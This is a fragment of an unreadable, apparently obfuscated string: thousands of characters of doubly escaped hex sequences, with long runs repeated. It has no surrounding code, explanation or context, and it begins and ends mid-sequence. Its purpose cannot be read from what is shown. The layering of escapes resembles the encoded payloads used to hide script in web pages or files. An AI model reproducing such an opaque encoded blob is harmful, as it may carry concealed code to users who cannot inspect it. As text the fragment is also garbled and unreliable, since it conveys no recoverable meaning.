5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d